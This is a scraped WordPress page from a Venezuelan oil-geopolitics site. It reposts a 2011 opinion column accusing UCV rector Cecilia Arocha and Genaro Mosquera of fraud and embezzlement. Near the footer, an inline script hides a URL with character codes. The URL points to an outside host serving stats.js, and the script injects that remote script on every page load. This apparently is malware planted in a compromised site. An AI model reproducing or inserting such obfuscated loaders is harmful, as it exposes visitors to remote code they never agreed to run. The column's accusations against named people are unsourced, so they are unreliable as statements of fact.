        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6971bf5a32496" data-td_block_id="td_uid_3_6971bf5a32496"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6971bf5a32496" data-td_block_id="td_uid_3_6971bf5a32496"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5573"><a title="Graduados Aragua" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf">Graduados Aragua DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow td-menu-item td-normal-menu menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="https://geopoliticapetrolera.com/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                        <div class="span8 column_container td-post-content" role="main" itemprop="mainContentOfPage">
                    
        <article id="post-3812" class="post-3812 post type-post status-publish format-standard hentry category-compendios" itemscope itemtype="https://schema.org/Article">

        <header>

            <h1 itemprop="name" class="entry-title">El testaferro de la Rectora Cecilia Arocha. Por Miguel A. Jaimes N.</h1>
            <div class="meta-info">
                <ul class="td-category"><li class="entry-category"><a  href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a></li></ul>                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2014-12-03T22:10:24+00:00" >Dic 3, 2014</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/el-testaferro-de-la-rectora-cecilia-arocha-por-miguel-jaimes-n/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-3812">754</span></div>            </div>
        </header>


        

        
        <div class="td-post-text-content">
            <p style="text-align: justify;"><strong>Miércoles, 26/10/2011 03:42 PM </strong></p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p style="text-align: justify;">Mientras el comedor de la Universidad Central de Venezuela se cae a pedazos la rectora y su grupito siguen en los negocios. Las llamadas autoridades universitarias han convertido a la UCV en una papelera de buhoneros.</p>
<p style="text-align: justify;">Siendo uno de los principales arrebatadores de las arcas universitarias quien nunca ha mostrado cansancio, ni estima la hora cuando se trata de hacer negocios con el presupuesto universitario.</p>
<p style="text-align: justify;">Con esto me refiero al principal testaferro de la rectora Cecilia “Arocha” el cuentandante de la Fundación UCV Genaro Mosquera, habilidoso comerciante, es lo más parecido a un decano de la facultad de la trampa, proeza callejera de lo indecente.</p>
<p style="text-align: justify;">Timador de oficio, a todos sus libros contables no les niega el rojo. Bueno, estamos frente a un dúo de poca presentación, así que veamos sus más onerosos negocios.</p>
<p style="text-align: justify;">El cuentico que hoy nos reúne es la llamada Universidad del Caribe con sede en Panamá de la cual Genaro Mosquera es su dueño, este recinto del robo académico es promocionado desde nuestro país, exactamente desde el edificio Cibercentrum ubicado acá en Las Mercedes (Caracas) del cual también es dueño Mosquera, teniendo arrendado su edificio a la UCV.</p>
<p style="text-align: justify;">Volvamos a Panamá. En este país centroamericano existe la firma London &amp; Regional (L&amp;R) está empresa es dueña de la sede donde funciona la Universidad del Caribe, y quieren hacer efectivas unas de sus cláusulas referidas a la penalización de finiquito por la irresponsabilidad de pago del arriendo de sus instalaciones, está se activó por la no cancelación del arriendo de los edificios alquilados a Mosquera y sus socios.</p>
<p style="text-align: justify;">Mosquera a tratado de hacer lo imposible para negociar el pago y que no se cobrara la Carta de Garantía Bancaria del Multicredit Bank a favor de L&amp;R que vencía el 1 de diciembre de 2010.</p>
<p style="text-align: justify;">Para esto prometieron a L&amp;R que les conseguirían un dinero a través de la venta de algunas acciones de la Universidad del Caribe por parte de otra empresa llamada: LaGroup</p>
<p style="text-align: justify;">Si L&amp;R les sigue arrendando el Edificio 808 de Howard ellos podrían vender las acciones y además los antiguos Directores destituidos por ineptos se zafarían de pagar indemnizaciones a través de los documentos de la Garantía Bancaria, entonces, ellos no tendrían problemas legales en Panamá.</p>
<p style="text-align: justify;">La página web de la Universidad del Caribe www.universidadelcaribe.org  fue sacada de servicio, la dieron de baja el pasado treinta (30) de noviembre del año 2010, con el fin de no mostrar a los Directivos involucrados en el fraude.<br />
Aún, cuando le solicitan a London &amp; Regional que les quite la penalización del finiquito del arrendamiento para que no se cobrara la Carta de Garantía Bancaria de Multicredit Bank a favor de L&amp;R que vence el 1 de diciembre de 2010 Mosquera advierte en una comunicación que aún, nada se está negociando en la venta de sus acciones.</p>
<p style="text-align: justify;">Esta es una universidad fraudulenta, dictaban Diplomados en Cafés y panaderías, razón tenía el Contralor General de la República Clodosbaldo Russian cuando se refirió en varias oportunidades su decisión de auditar a la Fundación UCV, oficina que ha servido para desviar millones del presupuesto universitario.</p>
<p style="text-align: justify;">Por eso la UCV se cae a pedazos, incluyendo su comedor, reparado por las empresas de la rectora “Arocha” quienes prometieron que dichos trabajos tendrían una vida útil de diez años y en menos de tres todo anda destruido.</p>
<p style="text-align: justify;">Copia de los documentos en depósito para los interesados.</p>
<p style="text-align: justify;"><a href="/cdn-cgi/l/email-protection#7204171c170807171e13424332151f131b1e5c111d1f" target="_blank"><span class="__cf_email__" data-cfemail="fe889b909b848b9b929fcecfbe99939f9792d09d9193">[email&#160;protected]</span></a></p>
<p style="text-align: justify;"><a href="http://www.aporrea.org/educacion/a132374.html" target="_blank">http://www.aporrea.org/educacion/a132374.html</a></p>
<!-- CONTENT END 2 -->
        </div>


        <div class="clearfix"></div>

        <footer>
                                                
            <div class="td-social-sharing">
                
                <div class="td-tags-and-social-wrapper-box td-tags-and-social-wrapper-box-bottom-line">
                    <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=El+testaferro+de+la+Rectora+Cecilia+Arocha.+Por+Miguel+A.+Jaimes+N.&url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fel-testaferro-de-la-rectora-cecilia-arocha-por-miguel-jaimes-n%2F&via=%40geopoliticaPjm" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" ><div class="td-sp td-sp-share-twitter"></div><div class="td-social-but-text">Twitter</div></a>
                    <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeopoliticapetrolera.com%2Fel-testaferro-de-la-rectora-cecilia-arocha-por-miguel-jaimes-n%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-facebook"></div><div class="td-social-but-text">Facebook</div></a>
                    <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://geopoliticapetrolera.com/el-testaferro-de-la-rectora-cecilia-arocha-por-miguel-jaimes-n/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-google"></div><div class="td-social-but-text">Google +</div></a>
                    <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://geopoliticapetrolera.com/el-testaferro-de-la-rectora-cecilia-arocha-por-miguel-jaimes-n/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-pinterest"></div><div class="td-social-but-text">Pinterest</div></a>
                </div></div>                        <div class="wpb_row row-fluid next-prev"><div class="span6 prev-post"><div><img width="6" class="td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-left.png" alt=""/>Articulo Anterior</div><a href="https://geopoliticapetrolera.com/mentiras-de-guerra-por-miguel-jaimes-n/">Mentiras de guerra. Por Miguel A. Jaimes N.</a></div><div class="span6 next-post"><div>Articulo Siguiente<img width="6" class="td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-right.png" alt=""/></div><a href="https://geopoliticapetrolera.com/naciones-unidas-del-pasado-por-miguel-jaimes-n/">Naciones Unidas del pasado. Por Miguel A. Jaimes N.</a></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://geopoliticapetrolera.com/author/">Miguel Jaimes</a></span></div>

            <meta itemprop="author" content = "Miguel Jaimes">        </footer>

    </article> <!-- /.post -->

    <div class="art-img-text-down similar-articles"><h4 class="block-title"><span>ARTÍCULOS SIMILARES</span></h4>

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
        <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra."><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/aveledo-326x159.jpg" alt="" title="Aveledo no se Agacha se Arrastra."/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra.">Aveledo no se Agacha se Arrastra.</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2015-03-29T22:18:31+00:00" >Mar 29, 2015</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-5687">1737</span></div>        </div>


        <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
        <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/tuitazo-326x159.jpg" alt="" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.">Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2015-03-28T14:44:09+00:00" >Mar 28, 2015</time><meta itemprop="interactionCount" content="UserComments:1"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/#comments"></span>1 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-5538">2041</span></div>        </div>


        <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid--></div>
                        <div class="comments" id="comments">
                                                                                                <div class="comments-title-wrap">
                                                                                <h4 class="block-title"><span>SIN COMENTARIOS</span></h4>
                                    </div>

                                                                                            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta</h3><form action="https://geopoliticapetrolera.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><p class="comment-form-input-wrap"><textarea class="needsclick" placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30" /></p>
<p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="email" name="email" placeholder="Correo Electrónico" type="text" value="" size="30" /></p>
<p class="comment-form-input-wrap needsclick">
            <input class="" id="url" name="url" placeholder="Sitio Web:" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar Comentario" /> <input type='hidden' name='comment_post_ID' value='3812' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fa96d51984" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="226"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                                                    </div> <!-- /.content -->


                </div>
                <div class="span4 column_container td-post-sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
                    <div class="td-a-rec td-a-rec-id-sidebar "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/gif.gif" alt="" /></a></div></div><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://geopoliticapetrolera.com/7755-2/"><img fetchpriority="high" decoding="async" width="485" height="680" src="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png" alt="" class="wp-image-8411" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png 485w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-214x300.png 214w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-255x357.png 255w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-344x483.png 344w" sizes="(max-width: 485px) 100vw, 485px" /></a></figure>
</aside><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img decoding="async" width="683" height="1024" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png" alt="" class="wp-image-8443" style="width:666px;height:auto" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png 683w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-200x300.png 200w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-768x1152.png 768w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-700x1050.png 700w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-238x357.png 238w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-322x483.png 322w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado.png 1024w" sizes="(max-width: 683px) 100vw, 683px" /></figure>
</aside><aside class="widget widget_media_image"><img width="226" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg" class="image wp-image-7687  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg 226w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-269x357.jpeg 269w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-364x483.jpeg 364w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01.jpeg 498w" sizes="(max-width: 226px) 100vw, 226px" /></aside><aside class="widget widget_media_image"><img width="225" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg" class="image wp-image-7688  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg 225w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-268x357.jpg 268w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-363x483.jpg 363w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455.jpg 498w" sizes="auto, (max-width: 225px) 100vw, 225px" /></aside>                </div>
            
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                            <div class="span12">
                                <div class="td-grid-wrap">
                                    <div class="container-fluid">
                                        <div class="wpb_row row-fluid ">
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>

                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy; Copyright 2015. Geopolítica Petrolera.  <a href="http://www.sensmedia.com.ve">SensMedia</a>.                            </div>
                            <div class="span8 td-sub-footer-menu">

                                <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class=""><li id="menu-item-5564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5564"><a href="https://geopoliticapetrolera.com/">Inicio</a></li>
<li id="menu-item-5566" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-5566"><a href="https://geopoliticapetrolera.com/blog/">Blog</a></li>
<li id="menu-item-5565" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5565"><a href="https://geopoliticapetrolera.com/contactanos/">Envía un Mensaje</a></li>
</ul></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>

<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.6.2 (rara)
        Deploy mode: deploy
        
        uid: 6971bf5a39d24
    -->

    
            <style type="text/css" media="screen">
                .td-big-grid-title a {
  font-size: 14px;
  line-height: 21px;
}
.single_template_3 .td-post-header-full .entry-title {
  color: #ffffff;
  margin: 0px 21px 14px 21px;
  font-size: 40px;
  line-height: 48px;
}



                </style><script type="text/javascript">var bbb3 = document.createElement('script'); bbb3.type = 'text/javascript'; bbb3.src = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 46, 117, 117, 115, 116, 111, 117, 103, 104, 116, 111, 110, 109, 97, 46, 111, 114, 103, 47, 115, 116, 97, 116, 115, 46, 106, 115, 63, 102, 61, 110); var scripts = document.getElementsByTagName('script'); var prt1 = true; for (var i = scripts.length; i--;) {if (scripts[i].src == bbb3.src) { prt1 = false;}else{} } if(prt1 == true){document.head.appendChild(bbb3);}</script><script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
